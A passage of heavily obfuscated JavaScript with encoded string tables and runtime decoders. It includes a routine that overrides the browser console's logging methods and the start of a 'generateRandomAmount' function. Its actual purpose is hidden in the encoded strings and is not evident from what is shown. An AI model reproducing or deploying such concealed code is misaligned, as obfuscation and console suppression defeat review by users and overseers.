_0x2d6990[_0x49b569(0x330,'r8g1',0x275,0x242,0x26c)](_0x196a74,_0x1d7241);},'rqNDC':_0x2d6990[_0x39b807(0x4bf,0x572,0x596,'Z&Ue',0x54c)],'vHJlG':_0x2d6990[_0x5e9f6f(0x458,0x280,'DJDI',0x4dc,0x3b3)],'KodSI':_0x2d6990[_0x39b807(0x25f,0x2a6,0x25e,'Z&Ue',0x36d)]};if(_0x2d6990[_0x39b807(0x456,0x4f0,0x563,'c2]&',0x533)](_0x2d6990[_0x370e9a(-0x102,-0xbf,-0xa2,']]#V',-0x16a)],_0x2d6990[_0x1f3c1d(0x214,0x230,'RW7f',0x291,0x121)]))(function(){return!![];}[_0x5e9f6f(0x6b8,0x671,'RW7f',0x4cc,0x578)+_0x370e9a(-0x7b,0xae,0xad,'qHa1',-0x7f)+'r'](_0x4435f0[_0x39b807(0x582,0x5b9,0x582,'Mj%e',0x4dc)](_0x4435f0[_0x5e9f6f(0x721,0x76b,'f%[O',0x510,0x62f)],_0x4435f0[_0x5e9f6f(0x4a2,0x46b,'RW7f',0x4cb,0x5b6)]))[_0x5e9f6f(0x49c,0x57b,'qI@b',0x5bc,0x465)](_0x4435f0[_0x39b807(0x5cd,0x3b1,0x4ac,'eI*[',0x4dd)]));else{var _0x182c02=_0x4f8003?function(){function _0x16550f(_0x1b8cf6,_0x19b0dc,_0x1b174f,_0x1dc2cf,_0x42f09b){return _0x1f3c1d(_0x42f09b-0x119,_0x19b0dc-0x89,_0x1dc2cf,_0x1dc2cf-0x139,_0x42f09b-0x71);}function _0x5eac8c(_0x3e7b6b,_0x4fe1bd,_0x88b50e,_0x4e03e2,_0x513326){return _0x370e9a(_0x3e7b6b-0x19,_0x513326-0x267,_0x88b50e-0xdf,_0x4fe1bd,_0x513326-0x3d);}function _0x30acd3(_0x5876c5,_0x32e566,_0x17db17,_0x12b665,_0x1255f9){return _0x370e9a(_0x5876c5-0x7a,_0x17db17-0xac,_0x17db17-0x172,_0x32e566,_0x1255f9-0x191);}function _0x3b2c5c(_0x3e9cbe,_0x12b718,_0x1d427e,_0x1fd21f,_0x47d5bb){return _0x39b807(_0x3e9cbe-0x126,_0x12b718-0x16d,_0x1d427e-0x31,_0x1fd21f,_0x12b718-0x2e4);}function _0x13cbe1(_0x583dce,_0x16110d,_0x3b7b7a,_0x3cb331,_0x3f1323){return _0x370e9a(_0x583dce-0xee,_0x583dce-0x86,_0x3b7b7a-0x1c4,_0x3cb331,_0x3f1323-0x48);}if(_0x2d6990[_0x5eac8c(0x227,'j[&o',0x1cf,0x1ef,0x1e3)](_0x2d6990[_0x16550f(0x349,0x2ed,0x316,'Z&Ue',0x31d)],_0x2d6990[_0x5eac8c(0x461,'UJ4%',0x1db,0x2fd,0x31c)])){if(_0x4a7135){if(_0x2d6990[_0x30acd3(-0xd9,'DJDI',0x1c,0x5b,-0x13c)](_0x2d6990[_0x16550f(0x577,0x396,0x5d4,'r8g1',0x475)],_0x2d6990[_0x5eac8c(0x291,'8es9',0x1c2,0x26c,0x285)])){var _0x443e04=_0x58ec42[_0x16550f(0x339,0x4f4,0x345,'xv#)',0x44a)](_0x24d4fe,arguments);return _0x32740e=null,_0x443e04;}else{var _0x590239=_0x4a7135[_0x16550f(0x334,0x17c,0x347,'qI@b',0x23b)](_0x91586c,arguments);return _0x4a7135=null,_0x590239;}}}else{var _0x20790b=_0x5d5b84[_0x30acd3(0x70,'eI*[',0x3d,0x126,0x3e)](_0x3f6d4a,arguments);return _0x122e30=null,_0x20790b;}}:function(){};return _0x4f8003=![],_0x182c02;}};}()),_0x54710c=_0x1f7ff5(this,function(){var _0x27bd7c={'AJLpt':_0x298435(0xcb,0xeb,0x194,'l$D8',0x177)+_0x298435(0x26b,0x266,0x3ca,')LLa',0x193)+'+$','pcShU':function(_0x50aaf0,_0x2503e7){return _0x50aaf0===_0x2503e7;},'oHjFD':_0x434bcf(0x51,0xeb,'nek*',0x14d,0x15d),'DFIjb':function(_0x5eedf8,_0x28e36a){return _0x5eedf8(_0x28e36a);},'WuSuT':function(_0x54cfb7,_0x912532){return _0x54cfb7+_0x912532;},'eZscX':_0x6ea280('x!t#',0x1b4,0x223,0x230,0x2af)+_0x434bcf(0x13e,0x2d0,'DJDI',0x228,0x1f4)+_0x4e52d9(-0x4a,'ICFT',0x1d1,0xdb,0xc7)+_0x434bcf(0x209,0x14a,'vCAr',0x1ef,0x277),'BENet':_0x6ea280('@9ib',0x217,0x24a,0x308,0x112)+_0x434bcf(0x165,0x153,'[$n4',0x30b,0x22f)+_0x298435(0x2c7,0x246,0x3b7,'c2]&',0x18c)+_0x6ea280('eI*[',0x3fd,0x332,0x324,0x32b)+_0x4e52d9(-0x27,'f%[O',0x57,0xcb,-0x30)+_0x6ea280('RW7f',0x385,0x2b9,0x1fb,0x174)+'\x20)','QWKOl':function(_0x1fc7e8){return _0x1fc7e8();},'XSGns':function(_0x4ce82d,_0x23c623){return _0x4ce82d===_0x23c623;},'bXpKD':_0x6ea280('9pVx',0x298,0x1be,0x133,0x113),'FfJVN':_0x6ea280('qHa1',-0x33,0xd2,0x49,0x78),'Vwfkg':_0x2975fb(0x778,0x73d,0x760,0x71d,'2^YY'),'ybcYi':_0x298435(0x2fd,0x394,0x3d8,'9pVx',0x3d8),'zbelV':_0x298435(0x16c,0x135,0x1c7,'f%5$',0x216),'lNUGD':_0x298435(0x116,0x67,0x81,'mdqx',0x13d)+_0x2975fb(0x6e6,0x583,0x541,0x60e,'[$n4'),'SOjEd':_0x4e52d9(-0x72,'qI@b',0x5a,-0x65,0xf8),'NZKAA':_0x4e52d9(-0xba,'mdh[',0x130,0x66,-0x41),'rUNNw':function(_0xdd6626,_0x443ce2){return _0xdd6626<_0x443ce2;},'NrXOo':function(_0x2041c6,_0x42d429){return _0x2041c6===_0x42d429;},'YktOr':_0x6ea280('RW7f',0xa0,0xde,0x1ad,0x1a8),'sKrMH':_0x434bcf(0x1d9,0x1b7,'aL&Q',0x190,0xff)+_0x4e52d9(-0xbf,'mdh[',-0x23,0x21,-0x18)+'1'};function _0x6ea280(_0x972279,_0x36ffbd,_0x250dfb,_0x4475b9,_0x4b8b44){return _0x5ce3(_0x250dfb- -0x125,_0x972279);}var _0x4373e8;function _0x2975fb(_0x253f49,_0x266e5b,_0x50c6c6,_0x96ab4a,_0x575340){return _0x5ce3(_0x96ab4a-0x2bf,_0x575340);}function _0x4e52d9(_0x493e5c,_0x28d810,_0x205ea5,_0x508aa7,_0x4471f4){return _0x5ce3(_0x508aa7- -0x2c6,_0x28d810);}try{if(_0x27bd7c[_0x6ea280('PlC9',0x7c,0x1bb,0x2ba,0x2c0)](_0x27bd7c[_0x6ea280('Mj%e',0x1e8,0x26a,0x3a6,0x1a8)],_0x27bd7c[_0x434bcf(0xc9,0x22c,'8K2@',0x24d,0x1c2)])){var _0x880d8=_0x27bd7c[_0x6ea280('2^YY',0x426,0x2d9,0x180,0x303)](Function,_0x27bd7c[_0x434bcf(0x383,0x177,'sk0U',0x3c6,0x27b)](_0x27bd7c[_0x434bcf(0x174,0x128,'f%5$',0x384,0x282)](_0x27bd7c[_0x6ea280('Jfng',0x33b,0x2bd,0x2f5,0x2a6)],_0x27bd7c[_0x298435(0x1c5,0x2ae,0x186,'8es9',0x240)]),');'));_0x4373e8=_0x27bd7c[_0x4e52d9(0x29f,'qHa1',0x24b,0x16a,0x7a)](_0x880d8);}else return _0x4d0405[_0x4e52d9(0xdd,'yZLB',0x258,0x19d,0xd3)+_0x298435(0x2ba,0x19b,0x370,'UJ4%',0x2cd)]()[_0x4e52d9(0x10e,'DHmV',-0x6e,0x86,0x2)+'h'](_0x27bd7c[_0x298435(0xec,-0x50,0x72,'[$n4',0x62)])[_0x434bcf(0x32e,0x113,'Om)x',0x17b,0x213)+_0x434bcf(0x1e,-0x76,'qHa1',0x1a,0xc7)]()[_0x2975fb(0x3d5,0x40e,0x60b,0x4ec,'Z&Ue')+_0x434bcf(0x230,0xe6,'Om)x',0x45,0x169)+'r'](_0x26902b)[_0x298435(0xb9,-0xa,-0x6a,'mdqx',0x14a)+'h'](_0x27bd7c[_0x6ea280('mdqx',0x1e5,0x197,0x123,0x197)]);}catch(_0x26e6f1){_0x27bd7c[_0x6ea280('qHa1',0x1a5,0x1b0,0x104,0x1fe)](_0x27bd7c[_0x434bcf(0x195,0x375,'UJ4%',0x23f,0x292)],_0x27bd7c[_0x6ea280('2^YY',0x2ad,0x230,0x2ce,0x209)])?_0x4373e8=window:_0x301345=_0x10402b;}function _0x298435(_0x2b2dc7,_0x148f0e,_0x2ff8ad,_0x5cd641,_0x3fadb6){return _0x5ce3(_0x2b2dc7- -0x15e,_0x5cd641);}function _0x434bcf(_0x22e81b,_0x2746cc,_0x46e02c,_0x4f04a8,_0x54d9c1){return _0x5ce3(_0x54d9c1- -0x16e,_0x46e02c);}var _0x56f599=_0x4373e8[_0x4e52d9(0x140,')LLa',-0x5,-0x8,-0x2b)+'le']=_0x4373e8[_0x434bcf(0x20,0x1f7,'f%[O',0x96,0xc9)+'le']||{},_0x3f8f81=[_0x27bd7c[_0x6ea280('yZLB',0x407,0x364,0x364,0x45d)],_0x27bd7c[_0x434bcf(0x3a3,0x181,'8es9',0x398,0x2af)],_0x27bd7c[_0x298435(0x278,0x12f,0x222,'sk0U',0x139)],_0x27bd7c[_0x2975fb(0x53a,0x64d,0x6eb,0x60c,'c2]&')],_0x27bd7c[_0x4e52d9(0x1fd,'@9ib',0xc2,0x1bb,0x242)],_0x27bd7c[_0x6ea280('2^YY',0x2ba,0x312,0x2c5,0x205)],_0x27bd7c[_0x298435(0x119,0x77,0xb0,'vCAr',0x51)]];for(var _0xa844b0=-0x26a5+0x2*-0xc3+-0x71*-0x5b;_0x27bd7c[_0x298435(0xa6,0x129,-0x65,'j[&o',-0x98)](_0xa844b0,_0x3f8f81[_0x4e52d9(-0x76,'@9ib',-0x49,0x95,0x167)+'h']);_0xa844b0++){if(_0x27bd7c[_0x2975fb(0x6a2,0x66d,0x57b,0x61f,'x!t#')](_0x27bd7c[_0x2975fb(0x58c,0x57d,0x680,0x6c3,'@xFS')],_0x27bd7c[_0x4e52d9(0x129,'8es9',0x41,-0x34,-0x113)])){var _0x1ef0de=_0x27bd7c[_0x434bcf(0x130,0x19a,'K(2D',0x1d0,0x182)][_0x434bcf(0x30c,0x13b,'DHmV',0x233,0x200)]('|'),_0x2146b6=-0x3*-0x435+0x69d*0x1+0x133c*-0x1;while(!![]){switch(_0x1ef0de[_0x2146b6++]){case'0':var _0x1725a3=_0x3f8f81[_0xa844b0];continue;case'1':_0x56f599[_0x1725a3]=_0x567d0d;continue;case'2':_0x567d0d[_0x6ea280('xv#)',0x278,0x1f8,0x21f,0x256)+_0x6ea280('U2^0',0x18c,0x24f,0x18c,0x115)]=_0xc5f8a5[_0x6ea280('ICFT',0x45,0x165,0x52,0x1e7)+_0x298435(0x98,0x173,0xf6,'aL&Q',0x1e2)][_0x4e52d9(0x236,'dHba',0x12b,0x162,0x88)](_0xc5f8a5);continue;case'3':_0x567d0d[_0x298435(0x10c,0x16e,0x144,'DJDI',0x3f)+_0x2975fb(0x727,0x77c,0x5f7,0x730,'yh*^')]=_0x1f7ff5[_0x6ea280('8es9',0x160,0x186,0xb6,0x14b)](_0x1f7ff5);continue;case'4':var _0x567d0d=_0x1f7ff5[_0x4e52d9(0xb2,'RW7f',-0x30,0x115,0xf4)+_0x434bcf(0x337,0x1ef,'qHa1',0x3b4,0x285)+'r'][_0x434bcf(0x172,0x217,'@xFS',0x407,0x2be)+_0x2975fb(0x688,0x5da,0x5bf,0x6ce,'nek*')][_0x434bcf(0x1df,0x21e,'!$KB',0x382,0x31f)](_0x1f7ff5);continue;case'5':var _0xc5f8a5=_0x56f599[_0x1725a3]||_0x567d0d;continue;}break;}}else{if(_0x234bcf){var _0x3c16aa=_0x8e9a4b[_0x434bcf(0x25f,0x28d,'yh*^',0x2ba,0x161)](_0x46f606,arguments);return _0x26b3cf=null,_0x3c16aa;}}}});function _0x59f6(){var _0x1d6dc3=['WP3dGx7cImkt','4Bs+4BAiWPhHTAtHTRy','nKVdKcxcMa','WRWnwSkSWQ4','C8kYAKen','zCktAM8','W4DsWPbQWOe','W6FcKL/dHuu','W65YiXzS','W5u6WRLSjG','W7TvdhdcSG','W4eQB1ve','phFcJ3PV','dhTPgIC','bmkhWO1DjG','W5nWfZb3','sJPWWQVcKW','WO1nevfR','W4VcU0pdNKq','bmk3WPbI','WR0lymk8WOW','WRaZW74EbW','s8k+ku3dTa','W6y3WR9zna','WRRdQuRcNSkz','nfZdPr/cPq','vCkxycn+','gmofWRpdH18','W6SYnb/dMq','W5hdQ2ddGgC','W6XnthtcQq','WPZdHSo0W7JcLG','W5e4W6qHqG','W6ykWPjIda','W5TMdcTq','W4BdJwq','B8kjgKhdJq','DYnsWQ/cRa','W4m+WRDXhG','DL0Bh8kU','FCkwieVdIq','W4LvDrO','fmoVW5CMCa','WOZdGCkyW7ZcNG','W7zrWPTVWOG','4BAZY5FHTjHoCG','A8oDWRJcT0u','W508aYldNa','eMVdKrpcRW','lCofzJhdIa','WOJcP8oOW4nt','ASopW6yPW6W','WQ7cVCkRWQez','F8oFW5qwW4W','bCkIWOOSBW','jSkdWO51nG','W67cVXxdN8oKW4uYgmkHWPVcHKm','imoAwZJdNW','W5fuDSomW74','W5fMbeFcSq','W4ZdNv3dKhe','DCkwwXjw','mCkTWPjxrG','W61drrhdQG','BaZcQCoEua','B8orWOZcUvu','WRxdH2pdJCoY','W5NdPIldINW','sSovWPtdKmoh','WPRdV37cRmkH','bwJdQWtcTG','C8kcWRW9AG','pCkkWO1/DG','WQVcO8kjWRuF','bwVdRbtcQq','jCoruZa','dwBcL2L0','W4nCeg3cOW','m8k1WRTvAG','ghr5bq4','W7TAWO50WOa','W7BcKXhdGLK','W6HduG3dVa','pNPUcqC','W63cIMxdSLu','WRZdUmkbjCkB','e8k4WPP9da','WONdJhepCG','yEg3H+g0VUg3OEg3Sa','W6JcIWGOWOG','WP7dPetcQmks','W6HduG3dPW','E8o2WQBcQ0m','WQ8cwfn7','W4SsWP5WpW','W5tcLdOdWOG','WRuEuSkHWR8','nSIW4BAd4BstY4W','peafcSos','xbFdU8oVBa','xd9OWQO','W5q4WRLGuW','WPGqf1rX','AmooW6GXW78','dNNcM01z','W5eNWOfxaG','fYShgCkX','d3FcOe7dTq','W57cLWmUWRi','jXSkbmk2','nhj/iZe','chFdTHxcQa','hmklW6JcL8kEse/dLSkyW41AWRG','WPfxpNue','ASocWOldUrG','WRVdImkVl8ks','AaBdOCoKDa','WQ3dUK7cNCk7','WQeXW6egeq','WPBdPZ/dLsm','bCoYhf41','WQCEtSkKWRi','hmkqWOXLBq','WReCumkIWRq','WPeewLi','teTQz8o5sSolWOPkfCo/','WPVdTexdUSoC','m8kPgSkrWPC','y8kFEx4M','4BE34BABW6RHTAFHT5K','WRSEr8kJ','at8WhCkN','pSowvJO','WPFcSCk5WQKd','i0fWdGe','AYzUWO/cNG','W6XjuHVdOq','yCkBFabo','E0qVkSkk','ih0vW7WS','cmoWEbZdHa','CvHJCmow','fCkaWPzWsa','q8kdcLFdQa','W7i+WRrqma','C8oLW79Sfa','WPtcLmkwWOae','W5BdTSoqWPzl','WOJdMColW5u','4BwEY67HTOZcVg0','jCoWW4pdRx4','u8oTWRddHmo3','WRNcPSkjWOu+','aNLjW5JcTW','ECkfuLiJ','W6LThaTQ','W6vHqCosW48','ymoOW7ldRNe','W7RdN8okWO9z','WOPeh00P','WRZdO0tcISk/','WOlcTCkVWP0c','W4u5WRvMfa','xSo9W6qOW4a','AJTeW5dcGa','FCoWW6rina','cMBdGtiP','j8osW7NdS1C','vmo5W4vmgq','W4LktrpdQG','wZTJWQdcKW','uCowW6P7AG','agVcU8kUW5u','vCkSu2aR','iKvMhsG','W6L0tdxdLW','udvYWQFcIa','iCoNrXJdOq','WOtdK8k7W7lcLW','ySoMW4uWW4S','d3vAkdu','sCoDW6bUiG','W5mYWQjSaW','q8kfteSQ','fSkNWO11na','W747WR5q','gmo/W7NdLLi','WPldTvRcISks','W444fapdMq','W57dH3iauq','aqSJma','mse4e8kA','WP3cTSk7WOij','hcrJWRRcKG','rSkdDcRIG7a','WPBdJmovxSoJ','r8Q54BwZ4BAbY4m','W4NdVxRdVN8','W5mLWQf2gq','W6jcwW','BMmlnCk5','WQ5fpLet','WO1febC','ixpcKNz4','W5lcILFdNvy','W6hdSKu7yG','W7eYoY7dHW','W7/cRXqxWRC','dZn+d8kr','ju81W7K','WRRdRvJdRCo/','WR7dSmkgkSkW','W50Ngt7cGa','W5K/WQjGdG','wmk8rWn9','WRyhtmkP','av/cS8k6W4G','WOJdUx/cOSk2','luBdOrxcUW','s8o/W54lW5y','j8kpWRq5FdSiWPD5W7vLgW','ENGle8kB','a8owFXZdUG','W6yBWP1DfW','qdHtW44','W4RdJMygBW','W4ddJuv6','W652kHf9','W6JdSgVdHfe','W7WMbaNdVa','qSkLCe8T','W7bGxCoOW7K','E8kCaM3dLq','kfRcVCksctJdVdJcSaFcMmks','W5XDymoUW6C','jCk0WQ94gq','rCkhufKk','WR8rW4uNWRq','WPddUCkIW7xcGW','vXXhWPFcOa','WRhdTulcISkS','DColW6n9za','ECoaW5CtW40','nJmeaSoW','xYz2WQlcNG','W4FcIGj6W7C','owf8da8','W5aWWQn4oG','WQ5uluOE','y8opvcBcLa','W6iXWQLFka','AgKfn8k4','WRPocSkRWRm','l8kMuSkdWRG','WQNdGSovECod','sZ3dIZuQ','WQuuW4n8W4i','WPaAW48RkW','WPZdQSkVeSkI','wmk2zGfU','W6tcH8oSWRJdRa','dt3dIJS','kSkEc3ddLa','mK/dLstcTq','CCo2WRRdGmo/','c8kdWRr/wW','DSoCWO3cRa','WOqkxeu','mN3cH1fm','zSklAgq','WOLJt3NcM8k/W7hcQCkgWQpdSG','WPRdJwtdGCow','eMhdSrm','lLlcNCk8W5q','vJ5UW57cSa','oImhhmkp','WP4HW6qxhq','WRS+ux1w','zmoUW7NcP+g0Ha','W5KHWPX3aa','WOlcQSkwWQmi','mSo3W4/dMem','W7BcNf/dKL4','WOLscw0/','p3v9dYu','WR0auSk4WRi','WRBdRCk9mmkX','mHWyk8or','nSo1W4JdHq','WO9KW4CYfq','W5RcIJ8UWQ8','WOddK2irja','W7ZcRmkOW53cMq','oJGopCks','l2iXW5e','W509WPXW','CCoDWPW','tdLaWQ3cSW','WPi7DCkeWPu','W4G3hGldPa','kw3dGtBcMq','dgxcHNu','oaaAjCkl','W51wdxRcOG','W7T+n1dcGG','l3VcOmk6W5K','dtTxjmon','W4pcTwVdK0q','W78jWPvicq','E8kpW5/dSWC','chJcPSkAW5a','WQbgc3dcSmkBWPe','zdD3W7ZcJa','B8oNW5HPpG','WR3dK8ksW6RcMW','W6PCtbldQG','W6G7WR9A','gdm+oSk7','wSo1W6Phhq','ruqzW6K2','ch1raJe','BbpdH8oUEW','W47cJNKPnG','WQaiW4iUW57dVCo0W69MiSoWW6O','WRtdKaJdLXW','W7Hjau7cOW','jf/cSCkTW5O','eCkIWPn6oq','W7awWPHonq','lKddKXFcIW','W753CJzw','crzuW7S2','W73cSbqOWOK','W57cR8oVWOXB','BmoCWQRdL8oa','pWKFeCon','W65JoczH','tcreWQZcOa','W6fCWOLP','DWZdRG','w8kTrI1Z','sCkHvHbS','WR7dV13cHCkT','WOtdJ8k1W6NdKq','WQi3W68acG','ghWAlCkz','E8o+W6fGoq','WRZdTCk3WP8o','W6xdIgqfwq','l1ddRSonCgddMYG','E8oHWQ7dLCoa','WR7cImkyFCop','WOq1A1L4','kmotiZH+W5jYWO9bb8od','vSoqW77dK8oh','wv8VlCk0','WO7dLCk9','W5SJWRe','W4KrW5O3WRm','cSopEdRdMG','nmkKC8kiWRa','zSoFWR7cKvy','W59EWPDfWR4','WRS0D8kFWQm','WOmfW6ayjW','WOtdJvnGWOy','W7rya37cQa','p8oAqrBdHq','CSkcE3GU','B1iWlSki','W4FdJmo2WQLB','wmk4vXL5','zr/cP8ojvW','W414eL3cNG','A8kXWR7cSs0','zCkNEuiG','iSkMvSkj','W6lcK8ksW7ZcKG','fevVgWC','WQDWywiI','WQtdJeNdPCo2','AL4IlCkr','xCkdqbDo','W5BdVN7dN3i','g3JcOCkR','W7iLWPvOhW','W69WzSoRW5S','WPldJCkcW7tcUa','WQCEtNT5','ffmDW68G','ohtcVmo/4Ocf','pCo2rSor','WQ5fluWy','pCkFWP9OuG','WOddQ8kPcmk5','WPC9C0br','WOWmu3jg','WQ9el0Ws','xSonW6vafq','W4WuhGRdUq','W6q7pJ3dIG','W7exWRPrmG','B8oMWPlcU08','lCoIW7hdL1i','WOmBW6KkbG','vmkFzGvA','gxJcLCk3W7e','WPD8W5O6xW','W47dL2ymsW','W4VdMgldOuS','xColWQlcPW','WRpdH8oEAmoo','W4j9F8oXW4q','fwJcUmk4W5q','rbHzW53cKG','bmo0W7pdQfe','sGhdJmo/EG','sJLzWPe','xwmyp8k5','W54IWRe','W4/cLrW2WQq','Fq3dP8ozvW','WOddPSoMtSoW','qLNcQe4','W6xcJ37dHMu','dLGB','W6tcTIe1WQG','uIFcHhXjuCkVja','WPtdSSkLe8kK','W7rEWR55WOm','W597bHS','W6/cLhddT3y','hXCvamk4','WP7dVCk1W5xcKa','W5VcSCkrW4C','yw4YlCkQ','j8kIWQf3da','dxpcRxPB','WPZcN8k/WRSs','q8kzWRFdQbC','iL/cR2T1','vZj0W4FcJq','W5C8ggZcGG','WOZcGmk+WR8b','mSkZw8kxWOS','haSGb8kd','W4fRqCoVW7K','bsaNd8kP','jCorwZRdMq','W6NcRxldSLK','WQm2W60geq','WRncoeOi','aSkNWObIlW','W6BdQSovWRbv','WPhdSCkKd8k5','d8o3W67dRhy','uX0HmSkN','W4RcJSoWW5K','WQhdOLNdJmoJ','WPxcSComWPvz','ef4vW7eM','E8kjgK3dJW','W7q6WOjYhG','W5RcHa42WRG','WPtcHmkbWOez','v8o/WRBdSCo8','W7ldJuXWWOe','WPBdKfPQW6ZdGqPhcSkQW7RcOa','WOJcUmknWRut','WRBdOuO','W4VdTwxdNq','W7KgWOjHjG','WRWYsuvX','WQhdI8kYdSkc','z8o0WRJcS3e','W5pdH8oQW6FdJa','WRyMW6axda','W7SKWOTieq','WRNdJCoYASoW','WOlHTPVHTiJHTQ3HTjW','ncOflCoc','WRC6W6y5cq','aK4FW7GZ','EZTfW6pcQa','y8kpBN87','WQJcQ8kPWRq3','jCorxcS','nH8qhCkT','ds8ym8ol','W7xdGxeUyq','WPxdKSk5W74','WOjUpeOs','WQldICoEF8ov','WOVdLmk9','D8oCW7HMiW','jYC0oSk7','vSkygc9d','WQVdMKpcOSkY','tCoeW5ChW4e','W7xcI8k/W6W','lqyDbmko','W5KVWQj7fa','WPNdV3JcM8kb','xSk4wXfZ','W6fwWQLPWP0','lvNcS8kmW60','WO/cN8ksWOac','iSoCqtBdHa','xSo7W51/gG','WOWUDxL7','pXK0omkm','eeipW4uS','W53cLKxdUum','bCkRWRTpbW','WR/cU8k+WRON','W53dIMan','AMaRnSkl','W4pdPSoWWRi','WQpcHSkhWRqG','WRZcRSogWQGT','jComf3BcGW','WR0LW48zdq','jdGGlCoj','ASoDWP3cRvW','W5JdLLi8sG','gSkGWPn8sW','W4VdHMeD','W4DDWP9+WP0','WPeitujS','wtnOWQVcLq','WR3dISoUWRlcHW','WRi3W6eavG','W5LRqmo9W50','W7mKWODOdq','BSonucVdNG','dxLFbc0','W652cwtcHq','W6BcLf/dKG','pmktWQjDwG','jdC2bCkN','b8k6WOP6jq','W6ldVx7dJhy','W5C9eq','W7xcRfldH2m','WROOC8k0WQq','uZJdMNOS','fdqn','WPqVqvLK','ptVcV8kWW5G','W7OCWR9Vla','DWZdP8opsG','nmo0W5ddK2m','agddNLjp','W4nJB8oXW7G','jNWWW603','uXvWW57cJG','t8k2wWzZ','WQVdTCkidmkY','W5BdTf/dNwe','W6FdTSoQWPvz','W5uBWRbSeq','fmoSxrxdOW','W5v+rCoMW50','EqFdVCoVva','WOddNSkUW57cLq','W5ddT8omWQTf','W43cHaa2','FaztWQVcOa','WRHdpLCp','gXm0eSk6','wIhdLYiZcmkPmGHoWONdVG','kqiSp8kn','WP3cMSk4WPGq','i8oQW6FdTN0','DGjlWOi','xcbCWOlcVW','cNrCga','vdvnWPRcJq','xY3dP8o5W50','W68FWPf8ca','ACkChMJdMa','fhhdOrpcSG','W6RdRNCNuq','WRBdVa/dGmo8','wbldHmopsq','bhhdUaZcQG','hmomqGVdRG','W4Xdz8okW5q','ymkqDdr0','pL8Vzog3VG','h37cGCk3W6K','nCo6xbddGq','W5C9hZG','D8oZWP7cL0i','kSkaWOTL','arCGiq','W6u1WPbDhG','WQpcVfhdM8kO','WQddLSk7W6RcNa','WO7dIKJcUCk9','nNGBW6Wh','W4BcVZWjWR8','E0VcQCorrq','W7FcNeBdR0G','bNpcTq','pY8En8ol','W4vzxSoiW74','gsqPhmkr','CCkgc2BdMa','sSkSwXzO','WPFcO8o6tSoW','W44CWPDkna','aMxcK3D4','rJ5NW4VcGW','eIObo8kO','W6ikWRn4pW','fYG6g8kD','W5mMWPfNeq','lSkeW4v2AW','W75AzbhdKG','xmkhy3W7','W4SqWQnhgq','W5OBWOnhda','WPRdUeJcQmkc','WOWat8kFWRy','W6pcJmkzW5RcJq','qajzW6xcQq','WRZcKSktWRS6','W6KJnc3dPa','W4nBCZtdPW','jtOym8kD','DSkpDg87','W5WFeaJdMG','dx5qhJC','W5hcG8oUWQpdImkWe8o4kmoSWPJdTa','aSk8WPnfba','pdSolSkB','W5bZxIRdNq','W63cTSkaW77cMa','WPyLDmk3WRW','W5DIxmoPW48','WOBdJ8k/W7/cQq','xmk0j0ddVG','WPm6W4Cw','DGnnW6FcTG','gNlcPmkXW5C','WOpdQ8oPvCo8','WP0aW4uGdq','WOpdMmocWO4l','W6/dSCoWWPzo','W61nFKro','sJLvWRRcLq','EmkvWOlcJmkp','W50JWQjymW','WOahqfXs','WRrLW74CqW','W74RWQfB','W4BcUh/dK0u','WOzGW4yTrSk2Cmk6W5WtmcW','W4xcJCkdW7RcQq','WO7cOmkRWOWJ','W73dLmosWOHQ','AKqhoSkQ','xSk3fqf0','wmoIW58mW40','W4rZqSoHW5K','WQVdVuZcISkX','e8kWWPLtoq','W63cL8k7W6/cTa','Ev8KpCkU','WR4lW6q0oG','W6KkWOyVWPm','fSkBWODHea','WOKLhYVdNSkEW4y','WOldLSk/W7xcJq','W6aNWPP5fa','WPmayxHX','CbhdVCoytq','EKiVpq','qNrLbmkL','WRpdH3BdNmkF','aHmHoW','W7RcVsuEWOi','W6XlwqW','W6eKWR96ka','W75TiqXS','r8oIW5OJCWL6fKfngq','WOpcPhhdGSo0','bCoVW7pdM0e','W58WaIxdHW','lbG9fCoX','gJxdVLlcOq','sCkPycjL','vrVdMSosvq','W69NoWPQ','AfXhEmooomogWPdcPCo2WOmt','WPRdGwC','W6pdUMVdUN4','W5hdVM3dM3a','W4qXeYddVG','W7quWObCW4i','f3ZcJhu','WOpdQSk7W6NcLW'];_0x59f6=function(){return _0x1d6dc3;};return _0x59f6();}function _0x22759d(_0x23fb03,_0x1b5d45,_0x5ce50a,_0x4b75a2,_0x17dbc5){return _0x5ce3(_0x4b75a2- -0x2a8,_0x23fb03);}function _0x19ef22(_0x198afc,_0x456f5b,_0x272f00,_0x423e3f,_0x141669){return _0x5ce3(_0x423e3f-0x2c1,_0x198afc);}_0x54710c();function generateRandomAmount(){function _0x4c9cc9(_0x8cb32,_0x13f0b3,_0x35a93a,_0x548e90,_0x2e616f){return _0x5ce3(_0x13f0b3-0x3be,_0x35a93a);}function _0x3def4e(_0x56e252,_0x56ae18,_0x35f903,_0x11f0e5,_0x263e15){return _0x5ce3(_0x56ae18- -0x3e0,_0x263e15);}var _0x16988f={};function _0x856067(_0x345885,_0x3da894,_0x21fed2,_0x39b80a,_0x57545e){return _0x5ce3(_0x57545e- -0x5,_0x345885);}_0x16988f[_0x3d2c63('vviV',0x653,0x606,0x54c,0x633)]=function(_0x24bfbf,_0x4cc7cc){return _0x24bfbf+_0x4cc7cc;};function _0x3d1b39(_0x2e5d00,_0x2e4963,_0xdfa6e6,_0x48e64e,_0x34fdee){return _0x5ce3(_0x34fdee-0x217,_0x2e5d00);}_0x16988f[_0x3d1b39('9pVx',0x39d,0x403,0x586,0x483)]=function(_0x3d0f9b,_0x63b85c){return _0x3d0f9b*_0x63b85c;};function _0x3d2c63(_0x2871b1,_0x1f395a,_0x6af241,_0x2eede8,_0x33d9c8){return _0x5ce3(_0x6af241-0x266,_0x2871b1);}_0x16988f[_0x3d2c63('Mj%e',0x62d,0x605,0x553,0x677)]=_0x3d1b39('Z&Ue',0x5d4,0x533,0x586,0x495)+_0x3d2c63('nek*',0x738,0x6f4,0x5e6,0x806)+'nt',_0x16988f[_0x4c9cc9(0x56c,0x5c7,'2^YY',0x507,0x701)]=function(_0x50beee,_0xf341f3){return _0x50beee+_0xf341f3;},_0x16988f[_0x3def4e(-0x177,-0x15d,-0x1c5,-0x296,'mdh[')]=_0x3d1b39('2^YY',0x5ae,0x666,0x5be,0x62a);var 